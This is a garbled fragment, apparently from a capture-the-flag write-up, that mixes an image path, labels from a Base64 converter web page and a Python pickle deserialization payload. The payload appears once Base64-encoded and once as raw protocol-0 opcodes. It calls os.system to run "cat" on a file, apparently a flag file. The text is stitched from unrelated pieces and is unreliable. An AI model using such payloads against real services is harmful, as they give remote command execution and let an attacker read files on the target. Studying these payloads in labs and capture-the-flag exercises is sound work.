 ZHA0CjBjb3MKc3lzdGVtCnA1CjBnNQooZzEKdFIu
字符编码：
UTF-8
解码过滤非 Base64 字符
Base64 编码
Base64 解码
I0
p0
0S'cat /Th4s_IS_VERY_Import_Fi1e'
p1
0(g0
lp2
0(I0
tp3